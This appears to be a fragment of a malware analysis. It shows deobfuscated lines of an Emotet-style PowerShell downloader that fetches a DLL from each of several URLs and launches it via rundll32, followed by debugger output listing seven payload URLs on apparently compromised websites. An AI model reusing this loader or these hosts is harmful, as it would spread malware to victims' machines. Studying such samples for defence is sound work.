 15 $J37V=(('G5'+'2')+'C');
16 foreach ($Yfpdvur in $Ile_vaa){try{(.('New-'+'Ob'+'ject') SYstem.nEt.webcLiEnT)."DoW`N`l`oadfIle"($Yfpdvur, $Zc7n7y_);
17 $W02H=('C'+('59'+'X'));
18 If ((.('Get-I'+'tem') $Zc7n7y_)."lEnG`TH" -ge 38413) {.('r'+'un'+'dll32') $Zc7n7y_,('Co'+('nt'+'ro')+('l_R'+'u'+'nDL')+'L')."tost`R`ING"();
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2020/12/30 16:22 Gbh5r9o
[DBG]: PS C:\Users\Shyt\Desktop>>> $Zc7n7y_
C:\Users\ \Nsghoht\Gbh5r9o\Q27V.dll
[DBG]: PS C:\Users\Shyt\Desktop>>> $Ile_vaa
http://wheelcomoving.com/p/RuMeRPa/
http://00zyku.com/wp-admin/eYu1Q/
http://ketoresetme.com/wp-content/pmJ/
https://rycomputer.com/content/TL/
https://d-cem.com/wp-admin/JSLwG1/
http://thebestfikrah.com/wp-admin/fOIlVX/
https://phawayagency.com/wp-admin/mXo4b/